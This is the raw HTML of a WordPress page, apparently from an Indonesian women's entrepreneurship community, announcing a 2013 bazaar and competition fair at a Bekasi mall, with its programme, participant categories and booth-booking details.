

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iwpc.womanpreneur-community.com/womanpreneur-fair/
body_size: 12209
content:
<!DOCTYPE html>
<!--[if lte IE 9]><html class="no-js IE9 IE" lang="en-US"
 xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="en-US"
 xmlns:fb="http://www.facebook.com/2008/fbml"><!--<![endif]-->
	<head>
				<meta charset="UTF-8" />
	<title>WOMANPRENEUR FAIR | SEKOLAH BISNIS WIRAUSAHA PEREMPUAN</title>
			<link rel="dns-prefetch" href="//fonts.googleapis.com" />
			<script type="text/javascript">
			/* <![CDATA[ */
			document.documentElement.className = document.documentElement.className.replace(new RegExp('(^|\\s)no-js(\\s|$)'), '$1js$2');
			/* ]]> */
		</script>
	
<!-- All In One SEO Pack 3.6.2[289,356] -->
<meta name="description"  content="Kunjungi Bazaar /Pameran Produk dan jasa peserta Inspiring Womanpreneur Competition &amp; Member Womanpreneur Community , berbagai jenis produk ( Food &amp; Non Fod ) Serta bisnis jasa yang dikembangkan oleh sahabat sahabat Womanpreneur Community" />

<meta name="keywords"  content="womanpreneur,womenpreneur,wanita wirausaha,wanita wirausaha indonesia,community,komunitas wanita" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://iwpc.womanpreneur-community.com/#organization","url":"https://iwpc.womanpreneur-community.com/","name":"SEKOLAH BISNIS WIRAUSAHA PEREMPUAN","sameAs":[]},{"@type":"WebSite","@id":"https://iwpc.womanpreneur-community.com/#website","url":"https://iwpc.womanpreneur-community.com/","name":"SEKOLAH BISNIS WIRAUSAHA PEREMPUAN","publisher":{"@id":"https://iwpc.womanpreneur-community.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://iwpc.womanpreneur-community.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://iwpc.womanpreneur-community.com/womanpreneur-fair/#webpage","url":"https://iwpc.womanpreneur-community.com/womanpreneur-fair/","inLanguage":"en-US","name":"WOMANPRENEUR FAIR","isPartOf":{"@id":"https://iwpc.womanpreneur-community.com/#website"},"breadcrumb":{"@id":"https://iwpc.womanpreneur-community.com/womanpreneur-fair/#breadcrumblist"},"description":"Kunjungi  Bazaar /Pameran Produk dan jasa peserta Inspiring Womanpreneur Competition  & Member Womanpreneur Community , berbagai jenis produk ( Food & Non Fod ) Serta bisnis jasa yang dikembangkan oleh sahabat sahabat Womanpreneur Community","datePublished":"2013-09-27T18:53:24+00:00","dateModified":"2013-10-25T16:17:56+00:00"},{"@type":"BreadcrumbList","@id":"https://iwpc.womanpreneur-community.com/womanpreneur-fair/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://iwpc.womanpreneur-community.com/","url":"https://iwpc.womanpreneur-community.com/","name":"WomenPreneur Community-komunitas Wanita wirausaha"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://iwpc.womanpreneur-community.com/womanpreneur-fair/","url":"https://iwpc.womanpreneur-community.com/womanpreneur-fair/","name":"WOMANPRENEUR FAIR"}}]}]}</script>
<link rel="canonical" href="https://iwpc.womanpreneur-community.com/womanpreneur-fair/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; Feed" href="https://iwpc.womanpreneur-community.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; Comments Feed" href="https://iwpc.womanpreneur-community.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; WOMANPRENEUR FAIR Comments Feed" href="https://iwpc.womanpreneur-community.com/womanpreneur-fair/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iwpc.womanpreneur-community.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='front-css-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-comment-by-vivacity/css/fb-comments-hidewpcomments.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://iwpc.womanpreneur-community.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_icon-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/css/icon.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_stylesheet-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/css/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fontsforwebstyle-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/fontsforwebstyle.css?pver=7.5.1&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/start/jquery-ui-1.8.14.custom.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='colorpicker2-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/colorpicker.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.37' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.37' type='text/css' media='all' />
<link rel='stylesheet' id='make-google-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700&#038;ver=1.10.1#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://iwpc.womanpreneur-community.com/wp-content/themes/make/css/libs/font-awesome/css/font-awesome.min.css?ver=5.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='make-main-css'  href='https://iwpc.womanpreneur-community.com/wp-content/themes/make/style.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='make-print-css'  href='https://iwpc.womanpreneur-community.com/wp-content/themes/make/css/print.css?ver=1.10.1' type='text/css' media='print' />
<link rel='stylesheet' id='addtoany-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/js/script.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/jquery.fcarousel.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/colorpicker.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/jquery.fontPlugin.js?pver=7.5.1&#038;ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/pluginscripts.js?pver=7.5.1&#038;ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.37'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/iwpc.womanpreneur-community.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.37'></script>
<link rel='https://api.w.org/' href='https://iwpc.womanpreneur-community.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iwpc.womanpreneur-community.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iwpc.womanpreneur-community.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://iwpc.womanpreneur-community.com/?p=364' />
<link rel="alternate" type="application/json+oembed" href="https://iwpc.womanpreneur-community.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Fwomanpreneur-fair%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iwpc.womanpreneur-community.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Fwomanpreneur-fair%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.onclick=1;
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta property="fb:app_id" content="388339187958973"/>
<meta property="fb:admins" content=""/>
<meta property="og:locale" content="en_US" />
<meta property="og:locale:alternate" content="en_US" />
<style type="text/css">@font-face {
			font-family: 'TangerineBold';
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.eot');
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.woff') format('woff'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.eot') format('eot'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.ttf')  format('truetype');
		}
@font-face {
			font-family: 'KALLI';
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.eot');
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.woff') format('woff'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.eot') format('eot'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.ttf')  format('truetype');
		}
PICK AN ELEMENT NOW - or type CSS selector(advanced) {
font-size: 30px !important;
color: #444 !important;
}
BODY DIV HEADER H1 A.home {
color: #db29c0 !important;
font-size: 85px !important;
text-shadow: -1.03px -0.62px 0.3px rgb(169, 39, 149), -2.06px -1.24px 0.3px rgb(161, 43, 143), -3.09px -1.85px 0.3px rgb(152, 44, 135), -4.11px -2.47px 0.3px rgb(141, 43, 126), -5.14px -3.09px 0.3px rgb(129, 40, 115) !important;
font-family:'TangerineBold' !important;}
BODY DIV HEADER DIV A.home {
color: #db29c0 !important;
font-size: 65px !important;
top: 22px !important;
left: 5px !important;
position: relative !important;
font-family:'TangerineBold' !important;}
SECTION ARTICLE DIV.entry HEADER.entry-header H1.entry-title {
font-size: 44px !important;
color: #ed09ed !important;
font-family:'KALLI' !important;}
</style>			<!-- Start ios -->
			<script type="text/javascript">
				( function( $ ){
					$( document ).ready( function() {
						$( '#fancybox-overlay' ).css( {
							'width' : $( document ).width()
						} );
					} );
				} )( jQuery );
			</script>
			<!-- End ios -->
					<style type="text/css">
				.gllr_image_row {
					clear: both;
				}
			</style>
		
<!-- Google Webmaster Tools plugin for WordPress -->
<meta name="google-site-verification" content="WL6c_gAe7nx40ZAkGVQ5pt21uUdQGyQVeEq-Nc0zZyQ" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
				<link rel="pingback" href="https://iwpc.womanpreneur-community.com/xmlrpc.php">
			<script type="text/javascript">
			var ajaxproxy = 'https://iwpc.womanpreneur-community.com/wp-admin/admin-ajax.php';
			var fontBlogUrl = 'https://iwpc.womanpreneur-community.com';
			var fontBlogName = 'SEKOLAH BISNIS WIRAUSAHA PEREMPUAN';
			var fontPluginVersion = '7.5.1';
		</script>
		
<!-- Begin Make Inline CSS -->
<style type="text/css">
.footer-widget-container .widget-title,.footer-widget-container .widgettitle,.footer-widget-container .widget-title a,.footer-widget-container .widgettitle a{line-height:0.5;}.footer-widget-container .widget{line-height:0.3;}.footer-text{line-height:0.5;}.site-header,.site-title,.site-title a,.site-navigation .menu li a{color:#b20047;}.site-footer,.site-footer .social-links a{color:#ffffff;}.site-footer{background-color:rgba(147, 19, 66, 1);}
</style>
<!-- End Make Inline CSS -->
	</head>

	<body class="page-template-default page page-id-364 gllr_make view-page full-width no-sidebar">
				<div id="site-wrapper" class="site-wrapper">
			<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

			
<header id="site-header" class="site-header header-layout-1" role="banner">
		<div class="header-bar right-content">
		<div class="container">
			
<form role="search" method="get" class="search-form" action="https://iwpc.womanpreneur-community.com/">
	<input type="search" class="search-field" id="search-field" placeholder="Search&hellip;" title="Press Enter to submit your search" value="" name="s" aria-label="Search for:">
	<input type="submit" class="search-submit" value="Search" aria-label="Search" role="button">
</form>
						
			
		</div>
	</div>
		<div class="site-header-main">
		<div class="container">
			<div class="site-branding">
												<h1 class="site-title">
					<a href="https://iwpc.womanpreneur-community.com/" rel="home">SEKOLAH BISNIS WIRAUSAHA PEREMPUAN</a>
				</h1>
												<span class="site-description">
					Melahirkan UKM perempuan Berdaya saing berkesinambungan dan berdampak 				</span>
							</div>

			
<nav id="site-navigation" class="site-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
		<div class=" mobile-menu"><ul id="menu-menu-1" class="menu"><li id="menu-item-3718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3718"><a href="https://iwpc.womanpreneur-community.com/">IWPC Virtual |Inkubator Bisnis UKM Perempuan</a>
<ul class="sub-menu">
	<li id="menu-item-3745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3745"><a href="https://iwpc.womanpreneur-community.com/latar-belakang/">Latar Belakang</a></li>
	<li id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3746"><a href="https://iwpc.womanpreneur-community.com/liputan-berita-iwpc/">LIPUTAN &#038; BERITA IWPC</a></li>
	<li id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726"><a href="https://iwpc.womanpreneur-community.com/event/">Event Support -IWPC</a></li>
</ul>
</li>
<li id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720"><a href="https://iwpc.womanpreneur-community.com/alumni/">ALUMNI</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3981"><a href="https://bit.ly/FormPendaftaranIWPC">Form Pendaftaran IWPC</a></li>
<li id="menu-item-3729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3729"><a href="https://iwpc.womanpreneur-community.com/galerry-kegiatan/">Galerry Kegiatan</a></li>
<li id="menu-item-3749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3749"><a href="https://iwpc.womanpreneur-community.com/nara-sumber-inkubator-bisnis-iwpc/">Mentor</a>
<ul class="sub-menu">
	<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="https://iwpc.womanpreneur-community.com/tim-juri/irma-sustika/">Irma Sustika</a></li>
	<li id="menu-item-3764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://iwpc.womanpreneur-community.com/tim-juri/dion-dewabarata/">Dion Dewabarata</a></li>
	<li id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="https://iwpc.womanpreneur-community.com/tim-juri/ellies-sutrisna/">Ellies Sutrisna</a></li>
	<li id="menu-item-3732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3732"><a href="https://iwpc.womanpreneur-community.com/helianti-hilman-menduniakan-produk-lokal-bersama-javara/">Helianti Hilman, Menduniakan Produk Lokal Bersama JAVARA</a></li>
	<li id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724"><a href="https://iwpc.womanpreneur-community.com/dr-juliana-pateh/">dr Juliana Pateh</a></li>
	<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://iwpc.womanpreneur-community.com/tantrie-soetjipto/">Tantrie Soetjipto</a></li>
	<li id="menu-item-3744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3744"><a href="https://iwpc.womanpreneur-community.com/ipang-wahid/">IPANG WAHID</a></li>
</ul>
</li>
<li id="menu-item-3753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3753"><a href="https://iwpc.womanpreneur-community.com/pelatihan/">Pelatihan</a></li>
<li id="menu-item-3754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3754"><a href="https://iwpc.womanpreneur-community.com/pembinaan/">Pembinaan</a></li>
<li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a href="https://iwpc.womanpreneur-community.com/contact-us/">Contact Us</a></li>
</ul></div></nav>		</div>
	</div>
</header>
			<div id="site-content" class="site-content">
				<div class="container">

<main id="site-main" class="site-main" role="main">

			
<article id="post-364" class="post-364 page type-page status-publish hentry">
		<header class="entry-header">
		<div class="entry-meta">

</div>
<div class="entry-meta">
</div>	</header>
	
	<div class="entry-content">
					
		<p style="text-align: center;"><a href="http://iwpc.womanpreneur-community.com/wp-content/uploads/2013/09/woman-fair-2.jpg"><img class="alignleft size-full wp-image-566" alt="woman fair 2" src="http://iwpc.womanpreneur-community.com/wp-content/uploads/2013/09/woman-fair-2.jpg" width="751" height="512" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;">
<p style="text-align: center;">
<p style="text-align: center;">SAATNYA WANITA MENJADI INSPIRASI DUNIA USAHA</p>
<p style="text-align: center;">SAATNYA WANITA MENJADI WOMAN OF CHANGE</p>
<p style="text-align: center;">Dalam rangkaian kegiatan  INSPIRING WOMANPRENEUR COMPETITION, WOMANPRENEUR COMMUNITY  Menyelenggarakan</p>
<p align="center"><strong><span id="inserted3278" style="font-size: 26px;"><span id="inserted666" style="color: #000000;"><span id="inserted3211" style="color: #c4084d;">WOMANPRENEUR FAIR ( I &amp; II  )</span></span></span></strong></p>
<p align="center">11-13 Oktober  &amp; 22-24 November 2013</p>
<p align="center">Main Atrium Bekasi Square Mall</p>
<p align="center">Bekasi</p>
<p align="center"><strong>PAMERAN / BAZAAR USAHA MIKRO  DAN PELUANG USAHA</strong></p>
<p>Kunjungi  Bazaar /Pameran Produk dan jasa peserta Inspiring Womanpreneur Competition  &amp; Member Womanpreneur Community , berbagai jenis produk ( Food &amp; Non Fod ) Serta bisnis jasa yang dikembangkan oleh sahabat sahabat Womanpreneur Community bisa anda temukan di event ini.</p>
<p>Pengunjung bukan hanya menemukan deretan stand bazaar, tapi bisa mendapatkan sharing langsung  dari para peserta IWPC yang sedang mengikuti rangkain kegiatan kompetisi yang diselenggarakan oleh Womanpreneur Community</p>
<p>Berbagai peluang usaha &amp; kesempatan belajar ada disini…</p>
<p><b>Para peserta INSPIRING WOMANPRENEUR COMPETITION akan menampilkan hasil karya mereka disini</b></p>
<p><b>Kategori Peserta :</b></p>
<p><b>Konsultan Bisnis</b></p>
<p><b>Jasa</b></p>
<p><b>Lembaga Pendidikan</b></p>
<p><b>Fashion</b></p>
<p><b>Kuliner</b></p>
<p><b>Craft</b></p>
<p><b>Batik</b></p>
<p><b>Hoby</b></p>
<p><b>Asesories</b></p>
<p><b>Makanan Olahan</b></p>
<p><b>Fashion Muslim</b></p>
<p>Pengolahan Sampah</p>
<p>Dlll</p>
<p><strong>ACARA</strong></p>
<ol>
<li>Penjurian untuk menentukan 20 besar INSPIRING WOMANPRENEUR</li>
<li>Bazaar/pameran peserta INSPIRING WOMANPRENEUR COMPETITION</li>
<li>Public Audiensi peserta ( Presentasi bisnis )</li>
<li>Seminar &amp; Talkshow</li>
<li>Workshop</li>
<li>Berbagai lomba</li>
</ol>
<p>Pastikan anda hadir di acara seru ini…..</p>
<p>&nbsp;</p>
<p>Tersedia 10 Booth bagi member WPC  NON PESERTA KOMPETISI</p>
<p>HARGA BOOTH  Rp 350.000 ( 3 hari ) NON PESERTA IWPC</p>
<p>Transfer ke Rekening BCA 6330540573 an Angga Priardika</p>
<p>Pemesanan Booth bagi Non Peserta hubungi</p>
<p>Vita Fitriana</p>
<p>08128003013</p>
<p>&nbsp;</p>
<p>Acara ini terselenggara berkat kerja sama</p>
<p>Bekasi Square, Majalah Wirausaha Keuangan, Majalah Exellent, Majalah Success, Majalah Elshinta, Majalah Sekar, Radio Gaya FM, TV ECELLENT, KALBIS INSTITUTE</p>
<p><a href="https://docs.google.com/spreadsheet/ccc?key=0AjKcPy5AuDoadFl4YlNqTDNkYXpabkd6bGJpVGNUSWc&amp;usp=sharing">DOWNLOAD RUNDOWN</a><br />
